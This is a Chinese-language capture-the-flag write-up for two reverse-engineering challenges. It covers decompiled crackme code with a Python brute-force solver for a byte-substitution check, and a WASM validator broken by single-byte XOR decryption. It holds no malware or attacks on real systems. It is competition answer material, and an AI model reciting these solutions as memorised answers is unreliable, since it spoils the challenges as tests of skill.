题如其名 ~~~///(^v^)\\\~~~

Reverse

hardtest



找到start然后反编译保存下来:

#include <defs.h>

__int64 (**init_proc())(void);

void sub_1020();

void sub_1030();

void sub_1040();

void sub_1050();

void sub_1060();

void sub_1070();

void sub_1080();

void sub_1090();

void sub_10A0();

void sub_10B0();

void sub_10C0();

void sub_10D0();

void sub_10E0();

void __fastcall __noreturn start(__int64 a1, __int64 a2, void (*a3)(void));

void *sub_11F0();

__int64 sub_1220(void); // weak

void *sub_1260();

__int64 sub_12A0();

__int64 __fastcall sub_12A9(unsigned __int8 a1, char a2);

__int64 __fastcall sub_12DE(unsigned __int8 a1, char a2);

__int64 __fastcall sub_1313(unsigned __int8 a1);

__int64 __fastcall sub_13E1(char a1);

__int64 __fastcall sub_1492(const char *a1, __int64 a2);

void fini(void); // idb

void term_proc();

_UNKNOWN main;

_UNKNOWN init;

unsigned __int8 byte_2020[256] =

{

99u,

124u,

119u,

123u,

242u,

107u,

111u,

197u,

48u,

1u,

103u,

43u,

254u,

215u,

171u,

118u,

202u,

130u,

201u,

125u,

250u,

89u,

71u,

240u,

173u,

212u,

162u,

175u,

156u,

164u,

114u,

192u,

183u,

253u,

147u,

38u,

54u,

63u,

247u,

204u,

52u,

165u,

229u,

241u,

113u,

216u,

49u,

21u,

4u,

199u,

35u,

195u,

24u,

150u,

5u,

154u,

7u,

18u,

128u,

226u,

235u,

39u,

178u,

117u,

9u,

131u,

44u,

26u,

27u,

110u,

90u,

160u,

82u,

59u,

214u,

179u,

41u,

227u,

47u,

132u,

83u,

209u,

0u,

237u,

32u,

252u,

177u,

91u,

106u,

203u,

190u,

57u,

74u,

76u,

88u,

207u,

208u,

239u,

170u,

251u,

67u,

77u,

51u,

133u,

69u,

249u,

2u,

127u,

80u,

60u,

159u,

168u,

81u,

163u,

64u,

143u,

146u,

157u,

56u,

245u,

188u,

182u,

218u,

33u,

16u,

255u,

243u,

210u,

205u,

12u,

19u,

236u,

95u,

151u,

68u,

23u,

196u,

167u,

126u,

61u,

100u,

93u,

25u,

115u,

96u,

129u,

79u,

220u,

34u,

42u,

144u,

136u,

70u,

238u,

184u,

20u,

222u,

94u,

11u,

219u,

224u,

50u,

58u,

10u,

73u,

6u,

36u,

92u,

194u,

211u,

172u,

98u,

145u,

149u,

228u,

121u,

231u,

200u,

55u,

109u,

141u,

213u,

78u,

169u,

108u,

86u,

244u,

234u,

101u,

122u,

174u,

8u,

186u,

120u,

37u,

46u,

28u,

166u,

180u,

198u,

232u,

221u,

116u,

31u,

75u,

189u,

139u,

138u,

112u,

62u,

181u,

102u,

72u,

3u,

246u,

14u,

97u,

53u,

87u,

185u,

134u,

193u,

29u,

158u,

225u,

248u,

152u,

17u,

105u,

217u,

142u,

148u,

155u,

30u,

135u,

233u,

206u,

85u,

40u,

223u,

140u,

161u,

137u,

13u,

191u,

230u,

66u,

104u,

65u,

153u,

45u,

15u,

176u,

84u,

187u,

22u

}; // weak

_BYTE byte_2120[24] =

{

-105,

-43,

96,

67,

-76,

16,

67,

115,

15,

-38,

67,

-51,

-45,

-24,

115,

74,

-108,

-61,

-51,

113,

-67,

-36,

-105,

26

}; // weak

__int64 (__fastcall *off_3D60)() = &sub_12A0; // weak

__int64 (__fastcall *off_3D68)() = &sub_1260; // weak

void *off_4008 = &off_4008; // idb

_UNKNOWN unk_4010; // weak

FILE *stdout; // idb

FILE *stdin; // idb

FILE *stderr; // idb

char byte_4048; // weak

__int64 (**init_proc())(void)

{

__int64 (**result)(void); // rax

result = &_gmon_start__;

if ( &_gmon_start__ )

return (__int64 (**)(void))_gmon_start__();

return result;

}

void sub_1020()

{

JUMPOUT(0LL);

}

void sub_1030()

{

sub_1020();

}

void sub_1040()

{

sub_1020();

}

void sub_1050()

{

sub_1020();

}

void sub_1060()

{

sub_1020();

}

void sub_1070()

{

sub_1020();

}

void sub_1080()

{

sub_1020();

}

void sub_1090()

{

sub_1020();

}

void sub_10A0()

{

sub_1020();

}

void sub_10B0()

{

sub_1020();

}

void sub_10C0()

{

sub_1020();

}

void sub_10D0()

{

sub_1020();

}

void sub_10E0()

{

sub_1020();

}

void __fastcall __noreturn start(__int64 a1, __int64 a2, void (*a3)(void))

{

__int64 v3; // rax

int v4; // esi

__int64 v5; // [rsp-8h] [rbp-8h] BYREF

char *retaddr; // [rsp+0h] [rbp+0h] BYREF

v4 = v5;

v5 = v3;

_libc_start_main((int (__fastcall *)(int, char **, char **))main, v4, &retaddr, (void (*)(void))init, fini, a3, &v5);

__halt();

}

void *sub_11F0()

{

return &unk_4010;

}

__int64 sub_1220()

{

return 0LL;

}

void *sub_1260()

{

void *result; // rax

if ( !byte_4048 )

{

if ( &__cxa_finalize )

_cxa_finalize(off_4008);

result = sub_11F0();

byte_4048 = 1;

}

return result;

}

__int64 sub_12A0()

{

return sub_1220();

}

__int64 __fastcall sub_12A9(unsigned __int8 a1, char a2)

{

return (a1 << a2) | (unsigned int)((int)a1 >> (8 - a2));

}

__int64 __fastcall sub_12DE(unsigned __int8 a1, char a2)

{

return ((int)a1 >> a2) | (a1 << (8 - a2));

}

__int64 __fastcall sub_1313(unsigned __int8 a1)

{

unsigned __int16 v2; // [rsp+Eh] [rbp-6h]

unsigned __int16 v3; // [rsp+10h] [rbp-4h]

unsigned __int16 v4; // [rsp+12h] [rbp-2h]

if ( !a1 )

return 0LL;

v2 = 1;

v3 = 255;

v4 = a1;

while ( v3 )

{

if ( (v3 & 1) != 0 )

v2 = v4 * v2 % 257;

v4 = v4 * v4 % 257;

v3 >>= 1;

}

return v2;

}

__int64 __fastcall sub_13E1(char a1)

{

unsigned __int8 v1; // al

unsigned __int8 v3; // [rsp+15h] [rbp-3h]

v1 = sub_12A9(a1 ^ 0x5Au, 3);

v3 = sub_1313((16 * ((3 * (v1 >> 4)) & 0xF)) | (5 * (v1 & 0xF)) & 0xFu);

return byte_2020[(unsigned __int8)sub_12DE(v3, 2)];

}

__int64 __fastcall sub_1492(const char *a1, __int64 a2)

{

__int64 result; // rax

signed int i; // [rsp+14h] [rbp-1Ch]

int v4; // [rsp+18h] [rbp-18h]

v4 = strlen(a1);

for ( i = 0; ; ++i )

{

result = (unsigned int)i;

if ( i >= v4 )

break;

*(_BYTE *)(i + a2) = sub_12A9(a1[i], (unsigned __int8)(i % 7) + 1);

}

return result;

}

//----- (0000000000001531) ----------------------------------------------------

__int64 __fastcall main(int a1, char **a2, char **a3)

{

unsigned int v3; // eax

unsigned __int64 v5; // rax

void *v6; // rsp

unsigned __int64 v7; // rax

void *v8; // rsp

char v9; // al

__int64 v10[4]; // [rsp+8h] [rbp-F0h] BYREF

char v11; // [rsp+29h] [rbp-CFh] BYREF

char v12; // [rsp+2Ah] [rbp-CEh]

char v13; // [rsp+2Bh] [rbp-CDh]

int j; // [rsp+2Ch] [rbp-CCh]

int i; // [rsp+30h] [rbp-C8h]

int v16; // [rsp+34h] [rbp-C4h]

__int64 v17; // [rsp+38h] [rbp-C0h]

__int64 *v18; // [rsp+40h] [rbp-B8h]

__int64 v19; // [rsp+48h] [rbp-B0h]

__int64 *v20; // [rsp+50h] [rbp-A8h]

char s[104]; // [rsp+58h] [rbp-A0h] BYREF

unsigned __int64 v22; // [rsp+C0h] [rbp-38h]

v22 = __readfsqword(0x28u);

setbuf(stdin, 0LL);

setbuf(stdout, 0LL);

setbuf(stderr, 0LL);

v3 = time(0LL);

srand(v3);

v13 = rand() % 255 + 1;

printf("input your number(1-255): ");

if ( (unsigned int)__isoc99_scanf("%d", &v11) == 1 && v13 == v11 )

{

while ( getchar() != 10 )

;

printf("flag: ");

fgets(s, 100, stdin);

s[strcspn(s, "\n")] = 0;

v16 = strlen(s);

v17 = v16 - 1LL;

v10[2] = v16;

v10[3] = 0LL;

v10[0] = v16;

v10[1] = 0LL;

v5 = 16 * ((v16 + 15LL) / 0x10uLL);

while ( v10 != (__int64 *)((char *)v10 - (v5 & 0xFFFFFFFFFFFFF000LL)) )

;

v6 = alloca(v5 & 0xFFF);

if ( (v5 & 0xFFF) != 0 )

*(__int64 *)((char *)&v10[-1] + (v5 & 0xFFF)) = *(__int64 *)((char *)&v10[-1] + (v5 & 0xFFF));

v18 = v10;

sub_1492(s, (__int64)v10);

v19 = v16 - 1LL;

v7 = 16 * ((v16 + 15LL) / 0x10uLL);

while ( v10 != (__int64 *)((char *)v10 - (v7 & 0xFFFFFFFFFFFFF000LL)) )

;

v8 = alloca(v7 & 0xFFF);

if ( (v7 & 0xFFF) != 0 )

*(__int64 *)((char *)&v10[-1] + (v7 & 0xFFF)) = *(__int64 *)((char *)&v10[-1] + (v7 & 0xFFF));

v20 = v10;

for ( i = 0; i < v16; ++i )

{

v9 = sub_13E1(*((_BYTE *)v18 + i));

*((_BYTE *)v20 + i) = v9;

}

v12 = 1;

for ( j = 0; j < v16; ++j )

{

if ( *((_BYTE *)v20 + j) != byte_2120[j] )

{

v12 = 0;

break;

}

}

if ( v12 )

puts("right");

return 0LL;

}

else

{

puts("error");

return 1LL;

}

}

void __fastcall init(unsigned int a1, __int64 a2, __int64 a3)

{

signed __int64 v4; // rbp

__int64 i; // rbx

init_proc();

v4 = &off_3D68 - &off_3D60;

if ( v4 )

{

for ( i = 0LL; i != v4; ++i )

((void (__fastcall *)(_QWORD, __int64, __int64))*(&off_3D60 + i))(a1, a2, a3);

}

}

void fini(void)

{

;

}

void term_proc()

{

;

}

- 验证随机数

程序生成一个随机数 v13 = rand() % 255 + 1,要求用户输入的数和它一样,否则直接退出。这其实只是 反调试/防猜测的小障碍,不影响核心逻辑。

- 读入字符串(flag 候选)

用户输入 flag,程序读进缓冲区 s,并保存长度 v16。

-

双重变换 + 校验

- 首先调用

sub_1492 对输入做按位循环左移:

对第 i 个字符,左移 ((i % 7) + 1) 位。

- 然后逐字节调用

sub_13E1,做更复杂的代换。

- 结果必须和内置数组

byte_2120 完全相同,才输出 "right"。

sub_13E1 的核心逻辑对单个字节的处理步骤:

- 异或固定常数 0x5A。

x ^ 0x5A

- 循环左移 3 位。

ROL(..., 3)

-

拆成高低 4 位,做线性组合:

高4位 = (高4位 * 3) mod 16

低4位 = (低4位 * 5) mod 16

- 模 257 下求逆元(如果输入为 0 特判 0)。

inv = (t ^ -1) mod 257

- 循环右移 2 位,再作为索引查表

byte_2020,得到最终输出字节。

也就是说,这里实际上是:

字节 → 非线性变换(XOR, ROL, nibble 运算, 求逆元) → 查表替换。



内置的目标数组(byte_2120)是长度 24 的字节序列:

[-105, -43, 96, 67, -76, 16, 67, 115,

15, -38, 67, -51, -45, -24, 115, 74,

-108, -61, -51, 113, -67, -36, -105, 26]

因为是 _BYTE 类型,反编译时显示为负数,其实对应 无符号 8 位整数(加上 256 还原)。

solve.py:

byte_2020 = [

99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,

202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,

183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,

4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,

9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,

83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,

208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,

81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,

205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,

96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,

224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,

231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,

186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,

112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,

225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,

140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22

]

byte_2120 = [

-105, -43, 96, 67, -76, 16, 67, 115, 15, -38, 67, -51,

-45, -24, 115, 74, -108, -61, -51, 113, -67, -36, -105, 26

]

byte_2120 = [(x + 256) % 256 for x in byte_2120]

def rol(x, n):

return ((x << n) | (x >> (8 - n))) & 0xFF

def ror(x, n):

return ((x >> n) | (x << (8 - n))) & 0xFF

def modinv(a, m):

if a == 0:

return 0

t, newt = 0, 1

r, newr = m, a

while newr != 0:

q = r // newr

t, newt = newt, t - q * newt

r, newr = newr, r - q * newr

if r > 1:

return 0

if t < 0:

t += m

return t

def sub_13E1(a1):

v1 = rol(a1 ^ 0x5A, 3)

t = ((3 * (v1 >> 4)) & 0xF) << 4 | ((5 * (v1 & 0xF)) & 0xF)

v3 = modinv(t, 257) & 0xFF

return byte_2020[ror(v3, 2)]

def reverse():

result = []

for idx, target in enumerate(byte_2120):

found = None

for c in range(32, 127):

rotated = rol(c, (idx % 7) + 1)

if sub_13E1(rotated) == target:

found = chr(c)

break

if not found:

raise ValueError(f"cannot solve index {idx}")

result.append(found)

return "".join(result)

if __name__ == "__main__":

flag = reverse()

print("Recovered flag:", flag)







minigame





先还原出原本的文件:





在app-service.js里面:

发现真正的校验逻辑在 WASM (utils/validator.js)

-

_validateString(ptr) 就是最终判断输入是否合法的函数。





https://webassembly.github.io/wabt/demo/wasm2wat/

导入validator.wasm后自动解析

解密即可:

def decrypt():

data = [

0xff, 0xf5, 0xf8, 0xfe, 0xe2, 0xff, 0xf8, 0xfc,

0xa9, 0xfb, 0xab, 0xae, 0xfa, 0xad, 0xac, 0xa8,

0xfa, 0xae, 0xab, 0xa1, 0xa1, 0xaf, 0xae, 0xf8,

0xac, 0xaf, 0xae, 0xfc, 0xa1, 0xfa, 0xa8, 0xfb,

0xfb, 0xad, 0xfc, 0xac, 0xaa, 0xe4

]

key = 0x99

result = ''.join(chr(b ^ key) for b in data)

return result

if __name__ == "__main__":

flag = decrypt()

print(flag)

